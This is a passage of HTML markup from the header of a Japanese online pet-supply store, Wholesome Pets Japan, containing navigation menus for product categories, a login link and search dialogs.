                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用服
                                              </a>
                                            </li><li>
                                              <a href="/collections/dog-cold-weather-coat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                犬用防寒コート
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      おもちゃ
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-おもちゃ" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        おもちゃ
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/chew-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                噛むおもちゃ
                                              </a>
                                            </li><li>
                                              <a href="/collections/plush-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ぬいぐるみのおもちゃ
                                              </a>
                                            </li><li>
                                              <a href="/collections/interactive-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                インタラクティブおもちゃ
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      給餌＆水分補給
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-給餌-水分補給" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        給餌＆水分補給
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bowls-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/bowls-bottles-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ボウルとボトル
                                              </a>
                                            </li><li>
                                              <a href="/collections/feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                フィーダー
                                              </a>
                                            </li><li>
                                              <a href="/collections/water-dispensers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                給水器
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      グルーミング＆掃除用品
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-グルーミング-掃除用品" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        グルーミング＆掃除用品
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/grooming-cleaning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                グルーミング
                                              </a>
                                            </li><li>
                                              <a href="/collections/cleaning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                掃除用品
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      リード＆ハーネス
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-リード-ハーネス" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        リード＆ハーネス
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/leashes-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                すべてを見る
                                              </a>
                                            </li><li>
                                              <a href="/collections/harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ハーネス
                                              </a>
                                            </li><li>
                                              <a href="/collections/leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                リード
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/cat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    猫
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/our-mission" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      使命
                    </a></li><li><a href="/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      配達状況
                    </a></li><li><a href="/pages/shipping-information" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      商品発送と取り扱いについて
                    </a></li><li><a href="/pages/refunds-returns" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      返金と返品について
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      お問い合わせ
                    </a></li><li><a href="/pages/referral-programme" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      紹介プログラム
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/29320577164/account?locale=ja&region_country=JP" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

ログイン</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="検索">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="検索">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="読み込み中…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="検索"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">検索</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="検索ワードをクリアする">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="検索">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="閉じる">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 17.22134178552562%"
            
          ><img src="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=500" alt="Wholesome Pets Japan" srcset="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=50 50w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=100 100w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=150 150w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=200 200w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=250 250w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=300 300w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=400 400w, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&amp;width=500 500w" width="300" height="51.66402535657686" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>カテゴリ別に見る</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  すべてを見る
                                </a></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>犬用ベッド</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/fluffy-dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ふわふわ犬用ベッド
                                        </a>
                                      </li><li>
                                        <a href="/collections/pillow-dog-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          枕付き犬用ベッド
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-blankets-mats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用毛布とマット
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>キャリア＆旅行用品</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/carriers-travel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/carriers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          キャリア
                                        </a>
                                      </li><li>
                                        <a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          車用アクセサリー
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>ソファカバー</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/couch-covers-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/chenille-couch-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          シェニールソファカバー
                                        </a>
                                      </li><li>
                                        <a href="/collections/non-slip-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                           滑り止め付きソファカバー
                                        </a>
                                      </li><li>
                                        <a href="/collections/plush-couch-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ふわふわソファカバー
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>衣類</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/clothing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用服
                                        </a>
                                      </li><li>
                                        <a href="/collections/dog-cold-weather-coat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          犬用防寒コート
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>おもちゃ</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/chew-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          噛むおもちゃ
                                        </a>
                                      </li><li>
                                        <a href="/collections/plush-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ぬいぐるみのおもちゃ
                                        </a>
                                      </li><li>
                                        <a href="/collections/interactive-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          インタラクティブおもちゃ
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>給餌＆水分補給</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/bowls-bottles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/bowls-bottles-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ボウルとボトル
                                        </a>
                                      </li><li>
                                        <a href="/collections/feeders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          フィーダー
                                        </a>
                                      </li><li>
                                        <a href="/collections/water-dispensers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          給水器
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>グルーミング＆掃除用品</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/grooming-cleaning" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/grooming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          グルーミング
                                        </a>
                                      </li><li>
                                        <a href="/collections/cleaning" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          掃除用品
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-9">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>リード＆ハーネス</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/leashes-harnesses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          すべてを見る
                                        </a>
                                      </li><li>
                                        <a href="/collections/harnesses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          ハーネス
                                        </a>
                                      </li><li>
                                        <a href="/collections/leashes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          リード
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/cat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  猫
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/our-mission" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>使命</span>
                  </a></li><li><a href="/pages/order-tracking" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>配達状況</span>
                  </a></li><li><a href="/pages/shipping-information" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>商品発送と取り扱いについて</span>
                  </a></li><li><a href="/pages/refunds-returns" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>返金と返品について</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>お問い合わせ</span>
                  </a></li><li><a href="/pages/referral-programme" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>紹介プログラム</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="検索">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="検索">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="読み込み中…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="検索"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">検索</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="検索ワードをクリアする">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="検索">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
